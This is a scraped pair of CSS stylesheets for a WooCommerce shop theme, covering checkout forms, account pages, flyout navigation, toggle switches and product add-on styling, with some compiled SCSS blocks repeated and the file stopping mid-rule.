.page_content .woocommerce form .form-row input.input-text, .page_content  .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
    padding: 7px;
}

.page_content .woocommerce form.checkout_coupon, .page_content  .woocommerce form.login, .woocommerce form.register {
    border: 1px solid #f06f01;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px;
}



.single-product .product-list .product-price {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 20px;
}

a.fixedbutton {
	position: fixed;
    bottom: 15vh;
    right: 0px;
	color:#fff;
}

@media screen and (max-width:768px) {
	a.fixedbutton {
		bottom:5vh;
	}
}

.woocommerce span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .7em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 2.236;
    top: -.5em;
    left: -.5em;
    margin: 0;
    border-radius: 100%;
    background-color: #F06F01;
    color: #fff;
    font-size: .857em;
    -webkit-font-smoothing: antialiased;
}

ul.bodies img.img-responsive {
    height: 60px;
}

.woocommerce-thankyou-order-received {
	margin-bottom: 40px;
}

.woocommerce-thankyou-order-details {
	margin-bottom: 40px;
}
.woocommerce-order-recieved .tables>h2 {
	margin-bottom: 30px;
}

table.shop_table th {
	font-family: 'nasteregular';
}

.woocommerce-checkout input[type="submit"],
.woocommerce-checkout button {
	font-family: 'nasteregular';
    background: #F06F01;
    width: 100%;
    border: none;
    font-size: 20px;
    height: 60px;
}

.woocommerce-checkout .place-order input[type="submit"]:hover {
	background: #ffffff;
}

.woocommerce-checkout .place-order input[type="submit"]:active {
	background-color:#4a4a4a;
	color:#fff;
}

.col2-set.addresses {
    text-align: left;
    margin-top: 30px;
}

.sub-title .fa {
	margin-right: 20px;
}

.woocommerce-error a.button, .woocommerce-info a.button, .woocommerce-message a.button {

	border-radius: 0;
	border: 1px solid #F06F01;
	color:#fff;
}
.woocommerce-message a.button {
	border: 1px solid #8fae1b;
	background-color: #8fae1b;
}

.woocommerce-error a.button:hover, .woocommerce-info a.button:hover, .woocommerce-message a.button:hover {
	background-color:#fff;
	color:#F06F01;
}

.woocommerce .woocommerce-variation-add-to-cart {
	/*float:right;*/
	float: left;
}

.woocommerce .stock {
	/*margin-top: 50px;*/
	width: 30%;
	height:38px;
	line-height: 38px;
	text-align: center;
	border: 1px solid #ccc;
	float: left;
	font-size: 13px;

}
.woocommerce .available-on-backorder {
	width: 100%;
}
.woocommerce div.product .out-of-stock {
	width: 100%;
	height: auto;
	line-height: 1.5;
	padding: 4px;
}

.entry-summary .cart {
	float:right;
}

.woocommerce .variations input[type="radio"] {
	margin-right: 10px;
}

.product.product-search {
	margin-bottom: 20px;
	border: 1px solid #DEDEDE;
}

.product-search .product-meta {
	padding: 20px;
	height: 100%;
}
.product-meta .product-title {
	font-size: 18px;
	color: #4A4A4A;
	text-transform:uppercase;
	margin-bottom: 15px;
	margin-top: 0;
	height: 42px;
	text-overflow: ellipsis;
	max-width: 100%;
	overflow: hidden;
}

.product-meta .product-code {
	font-family: NasteLight;
	margin-bottom: 20px;

}

.product-meta .product-button {
	margin-top: 6px;
    padding: 14px 26px;
}

.woocommerce-account .woocommerce-MyAccount-content {
	float:left;
	width:100%;
}

.woocommerce-EditAccountForm input{
	background: #F9F9F9;
	border: 1px solid grey;
	border-radius: 2px;
	height:50px;
	padding: 15px;
}

.woocommerce-EditAccountForm input:active, .woocommerce-EditAccountForm input:focus {
	border-color: #F06F01;
}

.woocommerce-EditAccountForm fieldset {
	margin: 30px 0;
}

.woocommerce-EditAccountForm input[type="submit"] {
	background-color: #F06F01;
	border:none;
}

.woocommerce-EditAccountForm input[type="submit"]:hover {
	background-color: #4a4a4a;
	color:#fff;
}

.woocommerce-EditAccountForm input[type="submit"]:active {
	background-color:#4a4a4a;
	color:#fff;
}


.woocommerce table.my_account_orders .order-actions .button {
	background-color: #F06F01;
	color:#fff;
}

.woocommerce table.my_account_orders .order-actions .button:hover {
	background-color: #4a4a4a;
	color:#fff;
}

.woocommerce-MyAccount-content {
	padding:20px;
}

.footer-body a, footer-body a:visited  {
	color: #fff;
}

.footer-body a:hover {
	color: #F06F01;
}

.woocommerce td.product-name dl.variation {
	display:none;
}



#collapse-menu-toggle {
	position: absolute;
	left: 50%;
	top: 125px;
	transform: translate(-50%, 0);
	font-size: 2em;
	cursor: pointer;
}



/* Collapsable nav */

.widget-content ul {
    list-style: none;
    padding-left: 0;
}

.woocommerce-tabs table {
	border: 1px solid #dadada;
	margin-top: 20px;
	width: 100%;
}

.woocommerce-tabs  table th {
	font-family: 'nasteregular';
	padding: 10px;
}

.woocommerce-tabs .spec-download {
	color: #F06F01;
	font-family: 'nasteregular';
}

.woocommerce-tabs .spec-download:before {
	font-family: 'fontawesome';
	content: "\f15c";
	padding-right: 10px;
}

.woocommerce-tabs table tbody * {
	padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 40%;
}

.grouped-product-row {
	margin-bottom: 30px;
	border: 1px solid #4a4a4a;
	border-radius: 3px;
	float: right;
}

.grouped-product-row img {
	width: 100%;
	height: auto;
	margin-top: 10px;
}

.grouped-product-read-more-button {
	display: block;
	width: 100%;
	margin: 10px 0;
}


ul.card-list li {
    max-width: 52px;
}

ul.card-list li img {
	border-radius: 3px;
}

@media only screen and (max-width: 768px) {

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {

    width: 100%;
    float: none;
    text-align: left;

}

}

.page-title {
	margin: 25px auto;
}

.category-banner{
	background-color: #F06F01;
	background-image: url('img/category-slide-item-bg2.jpg');
	background-size: cover;
}
.category-banner__slide-item {
	background-position: right bottom !important;
	background-repeat: no-repeat;
	min-height: 310px;
}
.category-banner__slide-item{
	display:block!important;
	background-size:200px!important;
}
.category-banner__slide-item h1{
	margin-bottom: 20px;
}
.category-banner__slide-item .term-description{
	margin: 0;
	text-align: left;
	margin-right: 32px;
	font-size: 14px;
}


.single .img-responsive {
	max-height: 300px;
	margin-bottom: 30px;
}

/*article.single-post {
	margin-bottom: 40px;
}*/

.single-post .post-title {
	margin-top: 10px;
	margin-bottom: 20px;
}

.single-post .post-excerpt {
	margin-bottom: 20px;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    color: #fff;
	background-color: #F06F01;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #4a4a4a;
}

.search select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    background-image: url('img/caret-down.png');
	background-color: #4a4a4a;
    background-position: 95% center;
    background-repeat: no-repeat;
    outline: none;
    background-size: 8%;
	padding-left: 10px;
}

.variations select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
	-webkit-border-radius: 0px;
    background-image: url('img/caret-down-dark.png');
	background-color: #fff;
    background-position: 95% center;
    background-repeat: no-repeat;
    outline: none;
    background-size: 8%;
	padding-left: 10px;
}


select::-ms-expand {
    display: none;
}

.front-page-category-slider {
	padding: 0 50px;
}

#front-page-category-slider-prev,
#front-page-category-slider-next {
	position: absolute;
	font-size: 3em;
	top: 40%;
	left: 20px;
	z-index: 500;
	opacity: 1;
	transition: opacity 0.5s;
}

#front-page-category-slider-next {
	right: 20px;
	left: auto;
}

@media (max-width: 767px) {
	#front-page-category-slider-prev {
		left: 20px;
	}
	#front-page-category-slider-next {
		right: 20px;
	}
}

#front-page-category-slider-prev.slick-disabled,
#front-page-category-slider-next.slick-disabled {
	opacity: 0;
}



@media screen and (max-width:768px) {
	.single-product .product {
		max-width:400px;
		margin: 0 auto;
	}

	.vertical-post {
	    max-width: 400px;
	    margin: 10px auto;
	}

	ul.woocommerce-thankyou-order-details.order_details li {
    margin-bottom: 20px;
    display: block;
    width: 100%;
	}

	.certification-list li p {
		margin-top:10px;
	}

	.single-product .product-price {
    font-size: 18px;

    margin-top: 10px;
    margin-bottom: 1em;
    text-align: right;
	}

	p.stock.out-of-stock {
		width: 100%;
		height: auto;

	}


}
p.stock.out-of-stock {
	float: right;
}

.woocommerce-variation-price {
    margin-bottom: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://www.vehicletechstore.co.uk/wp-content/themes/hftech/css/tech-styles.css?ver=6.8.3
body_size: 42754
content:
@charset "UTF-8";
/* line 12, varibles/_mixins.scss */
.bullet-list ul, .product-excerpt ul, .woocommerce-Tabs-panel ul {
  list-style: none;
  padding-left: 10px;
  margin-bottom: 10px; }
/* line 17, varibles/_mixins.scss */
.bullet-list li:before, .product-excerpt li:before, .woocommerce-Tabs-panel li:before {
  content: "•";
  color: #f47527;
  font-size: 18px;
  margin-right: 6px;
  display: inline-block; }

/* line 4, partials/_layout.scss */
.page-template-default .main-content .page_content {
  padding-left: 0;
  padding-right: 0; }

@media (max-width: 767px) {
  /* line 5, partials/_header.scss */
  .logo {
    margin-left: 0; }

  /* line 9, partials/_header.scss */
  .social-icons {
    margin-right: 0; } }
/* Flyout Menu */
/* line 5, partials/_navigation.scss */
.flyout {
  text-align: left;
  margin: 0;
  z-index: 1000; }

/* line 11, partials/_navigation.scss */
.flyout.fixed {
  position: fixed;
  top: 0;
  right: 0;
  top: 0;
  height: 75px;
  width: 100%;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.75); }

/* line 24, partials/_navigation.scss */
#fixed-flyout-logo {
  display: none;
  position: absolute;
  top: 10px;
  left: 50px; }

/* line 31, partials/_navigation.scss */
#fixed-flyout-logo a {
  position: relative;
  left: 20px;
  top: 6px; }

/* line 37, partials/_navigation.scss */
.flyout.fixed > ul {
  margin-top: 15px; }

/* line 41, partials/_navigation.scss */
.admin-bar .flyout.fixed {
  top: 32px; }

/* line 45, partials/_navigation.scss */
.flyout > ul {
  list-style-type: none;
  float: right;
  margin-top: -50px; }

/* line 52, partials/_navigation.scss */
.flyout > ul ul {
  margin: 0;
  padding: 0; }

/* line 57, partials/_navigation.scss */
.flyout > ul > li {
  display: inline-block;
  float: left;
  padding: 10px;
  height: 40px;
  transition: background-color 0.5s, color 0.5s; }

/* line 65, partials/_navigation.scss */
.flyout > ul > li:hover {
  background-color: #f47527;
  color: #fff; }

/* line 70, partials/_navigation.scss */
.flyout > ul > li > a {
  display: block;
  text-align: center;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: inherit; }

/* line 79, partials/_navigation.scss */
.flyout > ul > li > ul {
  display: none;
  box-sizing: border-box;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  width: 100%;
  margin-top: 10px;
  list-style-type: none;
  background-color: #f5f5f5;
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.75);
  z-index: 500; }

@media screen and (min-width: 1600px) {
  /* line 96, partials/_navigation.scss */
  .flyout > ul > li > ul {
    padding: 0 10%; } }
/* line 102, partials/_navigation.scss */
.flyout > ul > li > ul > li {
  flex-grow: 1;
  padding: 15px 50px;
  /*li:before {
      @include bullets();
  }*/ }

/* line 110, partials/_navigation.scss */
.flyout > ul > li > ul > li > a {
  font-size: 1.2em;
  color: #f47527; }

/* line 115, partials/_navigation.scss */
.flyout > ul > li > ul > li > ul {
  margin-top: 10px;
  margin-left: 4px;
  color: #4a4a4a;
  list-style: none; }
  /* line 120, partials/_navigation.scss */
  .flyout > ul > li > ul > li > ul > li:before {
    content: "•";
    color: #f47527;
    font-size: 18px;
    margin-right: 6px;
    display: inline-block; }

/* line 125, partials/_navigation.scss */
.flyout > ul > li > ul > li > ul > li > a:link,
.flyout > ul > li > ul > li > ul > li > a:visited,
.flyout > ul > li > ul > li > ul > li > a:hover,
.flyout > ul > li > ul > li > ul > li > a:active,
.flyout > ul > li > ul > li > ul > li > a:focus {
  text-decoration: none; }

/* End flyout menu */
/* line 141, partials/_navigation.scss */
.flyout > ul > li:nth-child(3) > ul > li > ul li:before {
  content: "•";
  color: #faa627;
  font-size: 18px;
  margin-right: 6px;
  display: inline-block; }
/* line 144, partials/_navigation.scss */
.flyout > ul > li:nth-child(3) > ul > li > a {
  color: #faa627; }
/* line 149, partials/_navigation.scss */
.flyout > ul > li:nth-child(3):hover {
  background-color: #faa627; }
/* line 157, partials/_navigation.scss */
.flyout > ul > li:nth-child(4) > ul > li > ul li:before {
  content: "•";
  color: #ffcb05;
  font-size: 18px;
  margin-right: 6px;
  display: inline-block; }
/* line 161, partials/_navigation.scss */
.flyout > ul > li:nth-child(4) > ul > li > a {
  color: #ffcb05; }
/* line 166, partials/_navigation.scss */
.flyout > ul > li:nth-child(4):hover {
  background-color: #ffcb05; }

/* Category widget */
/* line 178, partials/_navigation.scss */
.widget-content li.has-children > ul {
  max-height: 0px;
  overflow: hidden;
  transition: max-height 0.5s; }

/* line 184, partials/_navigation.scss */
.widget-content li.has-children > ul.category-expanded {
  max-height: 500px; }

/* line 188, partials/_navigation.scss */
.widget-content li.has-children > a:after,
.flyout > ul > li.has-children > a:after {
  font-family: 'FontAwesome';
  content: '\f078';
  display: inline-block;
  margin-left: 5px;
  transition: transform 0.5s;
  font-size: 10px;
  color: #ccc; }

/* line 199, partials/_navigation.scss */
.widget-content li.has-children > a.chevron-rotate:after,
.flyout > ul > li.has-children > a.chevron-rotate:after {
  transform: rotate(-180deg); }

/* end category widget */
/* End collapsable nav */
/* line 208, partials/_navigation.scss */
.nav-container {
  text-align: center; }

@media (max-width: 767px) {
  /* line 216, partials/_navigation.scss */
  .flyout {
    background-color: #f5f5f5;
    height: auto;
    margin-top: 30px;
    margin-bottom: 40px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s, padding 0.5s; }

  /* line 226, partials/_navigation.scss */
  .flyout.flyout-expanded {
    border-top: 2px solid #d5d5d5;
    border-bottom: 2px solid #d5d5d5;
    max-height: 500px;
    padding: 15px 0; }

  /* line 233, partials/_navigation.scss */
  .flyout > ul {
    padding: 0;
    margin: 0;
    float: none; }

  /* line 239, partials/_navigation.scss */
  .flyout > ul > li {
    display: block;
    float: none; }

  /* line 244, partials/_navigation.scss */
  .logo {
    margin-left: 0; }

  /* line 248, partials/_navigation.scss */
  .social-icons {
    margin-right: 0; } }
/* line 3, partials/_breadcrumb.scss */
.breadcrumbs {
  padding: 13px 20px;
  background-color: #f0f0f0;
  border: 1px solid #cccccc;
  border-radius: 3px; }

/* line 12, partials/_breadcrumb.scss */
.breadcrumbs a:hover {
  text-decoration: underline; }

/* line 18, partials/_breadcrumb.scss */
.single-product .breadcrumbs {
  padding-right: 125px; }

/* line 3, partials/_featured-image.scss */
.featured-image {
  position: relative;
  margin: -10px -15px 15px;
  border-bottom: 2px solid #f47527; }
  /* line 7, partials/_featured-image.scss */
  .featured-image img {
    max-width: 100%;
    height: auto; }

/* line 13, partials/_featured-image.scss */
.page-title--featured {
  position: absolute;
  bottom: 15px;
  left: 15px;
  background-color: rgba(244, 117, 39, 0.8);
  padding: 10px 30px 10px 20px;
  color: #fff;
  font-size: 1.6em; }

/* line 25, partials/_featured-image.scss */
.page-template-default .page-title--featured {
  position: absolute;
  left: 8889px; }

@media (max-width: 767px) {
  /* line 31, partials/_featured-image.scss */
  .featured-image {
    margin-left: 0;
    margin-right: 0; } }
/* line 2, partials/_classifications-bar.scss */
#certifications {
  margin-bottom: 10px;
  margin-top: -17px;
  clear: left;
  border-top: 1px solid #999;
  border-bottom: 1px solid #999;
  background-color: #f5f5f5;
  overflow: hidden; }

/* line 13, partials/_classifications-bar.scss */
.certification-list li {
  margin: 5px 1%;
  display: inline-flex;
  justify-content: center;
  color: #757575;
  align-items: center;
  padding: 8px 15px;
  width: 32%; }

/* line 25, partials/_classifications-bar.scss */
.certification-list li:first-child {
  margin-left: 0; }

/* line 28, partials/_classifications-bar.scss */
.certification-list li:last-child {
  margin-right: 0; }

/* line 31, partials/_classifications-bar.scss */
.certification-list li p strong {
  font-family: 'nasteregular';
  font-weight: normal; }

@media screen and (max-width: 992px) {
  /* line 36, partials/_classifications-bar.scss */
  .certification-list li p strong {
    display: block; } }
/* line 40, partials/_classifications-bar.scss */
.certification-list li .fa {
  margin-right: 15px;
  font-size: 32px;
  color: #6b6b6b; }

/* line 46, partials/_classifications-bar.scss */
.certification-list li p {
  margin-bottom: 0;
  line-height: 20px; }

@media only screen and (max-width: 600px) {
  /* line 51, partials/_classifications-bar.scss */
  .certification-list {
    align-items: baseline; }

  /* line 54, partials/_classifications-bar.scss */
  .certification-list li {
    flex-direction: column; }

  /* line 58, partials/_classifications-bar.scss */
  .certification-list li p {
    text-align: center; }

  /* line 62, partials/_classifications-bar.scss */
  .certification-list li .fa {
    display: none; } }
@media only screen and (max-width: 490px) {
  /* line 66, partials/_classifications-bar.scss */
  .certification-list li p {
    font-size: 14px;
    line-height: 18px; } }
/* line 72, partials/_classifications-bar.scss */
.expert-icon {
  background-image: url("../img/expert-icon-dark.png");
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  width: 24px;
  height: 32px;
  background-size: contain; }

/* line 1, partials/_search-bar.scss */
.classifications-and-search {
  padding: 10px 0; }
  @media only screen and (min-width: 1200px) {
    /* line 1, partials/_search-bar.scss */
    .classifications-and-search {
      border-top: 1px solid #999;
      border-bottom: 1px solid #999;
      background-color: #f5f5f5;
      padding: 0;
      margin-bottom: 10px; }
      /* line 13, partials/_search-bar.scss */
      .classifications-and-search #certifications {
        width: 52%;
        margin: 0;
        border: none;
        flex: 1 1 auto;
        border-right: 1px solid #cccccc;
        margin-right: 10px; }
      /* line 21, partials/_search-bar.scss */
      .classifications-and-search #search-box {
        width: 48%;
        flex: 1 1 auto; }
      /* line 27, partials/_search-bar.scss */
      .classifications-and-search .container {
        width: 100%;
        padding: 0; }
        /* line 30, partials/_search-bar.scss */
        .classifications-and-search .container .row {
          margin-left: 0;
          margin-right: 0; } }

@media only screen and (min-width: 1200px) {
  /* line 37, partials/_search-bar.scss */
  .classifications-and-search__container {
    max-width: 1170px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center; } }

/* line 47, partials/_search-bar.scss */
#search-box {
  margin-bottom: 0; }

/* line 52, partials/_search-bar.scss */
.search-container .form-group {
  margin-bottom: 0;
  border-radius: 3px; }

/* line 59, partials/_search-bar.scss */
.search-container .form-control {
  background-color: #fff;
  box-shadow: none;
  padding-top: 22px;
  padding-bottom: 22px; }
  /* line 65, partials/_search-bar.scss */
  .search-container .form-control:focus {
    border-color: #f47527; }

/* line 71, partials/_search-bar.scss */
.search-container .input-group-addon {
  padding: 0;
  color: #4a4a4a; }

/* line 78, partials/_search-bar.scss */
.search-container__categories.input-group-addon select {
  border: none;
  max-width: 150px;
  color: #4a4a4a;
  height: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-image: url(../img/caret-down-dark.png);
  background-color: transparent;
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  background-size: 10%;
  padding-left: 10px;
  line-height: 16px; }

/* line 97, partials/_search-bar.scss */
button.btn.search-container__search-btn {
  background-color: #f47527;
  color: #FFFFFF;
  border-radius: 0;
  border: transparent;
  transition: .5s;
  height: 44px;
  border-radius: 0 3px 3px 0;
  width: 100%; }
  /* line 106, partials/_search-bar.scss */
  button.btn.search-container__search-btn:hover {
    background-color: #e65f0c;
    color: #4a4a4a; }

/* line 3, partials/_sales-process.scss */
.sales-process {
  margin: 15px 0;
  background-color: #f0f0f0;
  padding: 20px 0;
  border-top: 1px solid #999;
  border-bottom: 1px solid #999; }
  /* line 9, partials/_sales-process.scss */
  .sales-process .row {
    padding-top: 15px; }

/* line 14, partials/_sales-process.scss */
.sales-process__header {
  text-align: center;
  padding-top: 6px;
  padding-bottom: 15px;
  position: relative;
  border-bottom: 1px solid #e1e1e1; }
  /* line 20, partials/_sales-process.scss */
  .sales-process__header .row {
    padding-top: 0; }

/* line 25, partials/_sales-process.scss */
.sales-process__switch-list {
  margin: 10px auto 0;
  width: 400px;
  list-style: none;
  display: flex;
  align-items: center;
  text-transform: uppercase;
  font-size: 11px; }
  /* line 34, partials/_sales-process.scss */
  .sales-process__switch-list li {
    float: left;
    padding: 0 3px; }
    /* line 38, partials/_sales-process.scss */
    .sales-process__switch-list li .left {
      flex: 2;
      text-align: right; }
    /* line 42, partials/_sales-process.scss */
    .sales-process__switch-list li .right {
      flex: 2;
      text-align: left; }
  @media (min-width: 992px) {
    /* line 25, partials/_sales-process.scss */
    .sales-process__switch-list {
      float: right;
      margin: 0;
      justify-content: flex-end; } }

/* line 55, partials/_sales-process.scss */
.sales-process__switch {
  text-align: center; }

/* line 60, partials/_sales-process.scss */
.sales-process__title {
  font-family: 'nastelight';
  margin: 0;
  padding: 0; }
  @media (min-width: 992px) {
    /* line 60, partials/_sales-process.scss */
    .sales-process__title {
      text-align: left; } }

/* line 70, partials/_sales-process.scss */
.sales-process-item {
  text-align: center; }
  @media (max-width: 767px) {
    /* line 70, partials/_sales-process.scss */
    .sales-process-item {
      border-bottom: 1px solid #e1e1e1;
      padding-top: 15px;
      padding-bottom: 15px; } }

/* line 79, partials/_sales-process.scss */
.sales-process-item__figure {
  text-align: center; }
  /* line 81, partials/_sales-process.scss */
  .sales-process-item__figure img {
    margin-bottom: 10px; }

/* line 85, partials/_sales-process.scss */
.sales-process-item__figcaption {
  display: block;
  border: 1px solid #f47527;
  background-color: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  margin: 5px auto;
  display: none; }

/* line 98, partials/_sales-process.scss */
.sales-process-item__heading {
  margin: 8px 0;
  font-size: 18px; }

/* line 102, partials/_sales-process.scss */
.sales-process-item__desc {
  font-size: 14px; }

/* line 108, partials/_sales-process.scss */
.sales-process--without-install {
  display: none; }

/* line 111, partials/_sales-process.scss */
.sales-process__title-img {
  margin-right: 8px; }

/* line 12, partials/_toggle-switch.scss */
.switch {
  display: table-cell;
  vertical-align: middle;
  padding: 6px; }

/* line 17, partials/_toggle-switch.scss */
.cmn-toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden; }

/* line 22, partials/_toggle-switch.scss */
.cmn-toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  user-select: none; }

/* line 31, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label {
  padding: 2px;
  margin: 0;
  width: 68px;
  height: 34px;
  background-color: #dddddd;
  border-radius: 34px;
  transition: background 0.4s; }

/* line 40, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:before,
input.cmn-toggle-round-flat + label:after {
  display: block;
  position: absolute;
  content: ""; }

/* line 46, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:before {
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  background-color: #fff;
  border-radius: 34px;
  transition: background 0.4s; }

/* line 55, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:after {
  top: 4px;
  left: 4px;
  bottom: 4px;
  width: 26px;
  background-color: #dddddd;
  border-radius: 26px;
  transition: margin 0.4s, background 0.4s; }

/* line 64, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat:checked + label {
  background-color: #8fae1b; }

/* line 67, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat:checked + label:after {
  margin-left: 34px;
  background-color: #8fae1b; }

/* line 73, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label {
  padding: 2px;
  width: 68px;
  height: 34px; }

/* line 78, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:before,
input.cmn-toggle-yes-no + label:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  color: #fff;
  font-size: 14px;
  font-family: 'nasteregular';
  text-align: center;
  line-height: 34px; }

/* line 92, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:before {
  background-color: #dddddd;
  content: attr(data-off);
  transition: transform 0.5s;
  backface-visibility: hidden; }

/* line 98, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:after {
  background-color: #8fae1b;
  content: attr(data-on);
  transition: transform 0.5s;
  transform: rotateY(180deg);
  backface-visibility: hidden; }

/* line 105, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no:checked + label:before {
  transform: rotateY(180deg); }

/* line 108, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no:checked + label:after {
  transform: rotateY(0); }

@media (max-width: 400px) {
  /* line 117, partials/_sales-process.scss */
  .sales-process__switch-list {
    width: auto; } }
/* line 12, partials/_toggle-switch.scss */
.switch {
  display: table-cell;
  vertical-align: middle;
  padding: 6px; }

/* line 17, partials/_toggle-switch.scss */
.cmn-toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden; }

/* line 22, partials/_toggle-switch.scss */
.cmn-toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  user-select: none; }

/* line 31, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label {
  padding: 2px;
  margin: 0;
  width: 68px;
  height: 34px;
  background-color: #dddddd;
  border-radius: 34px;
  transition: background 0.4s; }

/* line 40, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:before,
input.cmn-toggle-round-flat + label:after {
  display: block;
  position: absolute;
  content: ""; }

/* line 46, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:before {
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  background-color: #fff;
  border-radius: 34px;
  transition: background 0.4s; }

/* line 55, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat + label:after {
  top: 4px;
  left: 4px;
  bottom: 4px;
  width: 26px;
  background-color: #dddddd;
  border-radius: 26px;
  transition: margin 0.4s, background 0.4s; }

/* line 64, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat:checked + label {
  background-color: #8fae1b; }

/* line 67, partials/_toggle-switch.scss */
input.cmn-toggle-round-flat:checked + label:after {
  margin-left: 34px;
  background-color: #8fae1b; }

/* line 73, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label {
  padding: 2px;
  width: 68px;
  height: 34px; }

/* line 78, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:before,
input.cmn-toggle-yes-no + label:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  color: #fff;
  font-size: 14px;
  font-family: 'nasteregular';
  text-align: center;
  line-height: 34px; }

/* line 92, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:before {
  background-color: #dddddd;
  content: attr(data-off);
  transition: transform 0.5s;
  backface-visibility: hidden; }

/* line 98, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no + label:after {
  background-color: #8fae1b;
  content: attr(data-on);
  transition: transform 0.5s;
  transform: rotateY(180deg);
  backface-visibility: hidden; }

/* line 105, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no:checked + label:before {
  transform: rotateY(180deg); }

/* line 108, partials/_toggle-switch.scss */
input.cmn-toggle-yes-no:checked + label:after {
  transform: rotateY(0); }

/*** -- Product Add on plugin styles---***/
/* line 4, partials/_product-addon-plugin.scss */
div.product-addon {
  margin: 12px 0; }
  /* line 7, partials/_product-addon-plugin.scss */
  div.product-addon .addon-name {
    padding-right: 25px;
    position: relative;
    font-size: 15px;
    margin-bottom: 5px; }
    /* line 12, partials/_product-addon-plugin.scss */
    div.product-addon .addon-name:hover {
      cursor: pointer;
      text-decoration: underline; }
    /* line 16, partials/_product-addon-plugin.scss */
    div.product-addon .addon-name:after {
      content: "\f129";
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      /*--adjust as necessary--*/
      width: 20px;
      height: 20px;
      line-height: 20px;
      display: block;
      text-align: center;
      vertical-align: middle;
      color: #8fae1b;
      border: 1px solid #8fae1b;
      border-radius: 50%;
      font-size: 12px;
      margin-left: 4px;
      position: absolute;
      top: -3px;
      right: 0; }
  /* line 41, partials/_product-addon-plugin.scss */
  div.product-addon .addon-description {
    display: none;
    font-size: 13px;
    padding: 10px;
    background-color: #f0f0f0;
    border: 1px solid #cccccc;
    margin-bottom: 8px; }

/* line 53, partials/_product-addon-plugin.scss */
.product-addon-totals {
  overflow: hidden; }
  /* line 56, partials/_product-addon-plugin.scss */
  .product-addon-totals dt {
    width: 55%; }
    /* line 58, partials/_product-addon-plugin.scss */
    .product-addon-totals dt:last-child {
      font-family: 'nasteregular'; }
  /* line 62, partials/_product-addon-plugin.scss */
  .product-addon-totals dd {
    width: 45%;
    text-align: right; }
    /* line 65, partials/_product-addon-plugin.scss */
    .product-addon-totals dd:last-child {
      font-family: 'nasteregular'; }

/*** -- Profesional Install Add on ---***/
/* line 73, partials/_product-addon-plugin.scss */
.product-addon-add-professional-installation {
  /*padding:8px;
  border: 1px grey solid;*/
  padding: 0 !important; }
  /* line 77, partials/_product-addon-plugin.scss */
  .product-addon-add-professional-installation .addon-checkbox {
    display: inline-block; }
  /* line 80, partials/_product-addon-plugin.scss */
  .product-addon-add-professional-installation .switch {
    padding: 0;
    margin-right: 6px; }

/*** --END  Profesional Install Add on ---***/
/* line 89, partials/_product-addon-plugin.scss */
.addon-wrap-13804-add-professional-installation-0-0,
.product-addon-add-professional-installation .form-row {
  padding: 0 !important;
  overflow: hidden; }
  /* line 95, partials/_product-addon-plugin.scss */
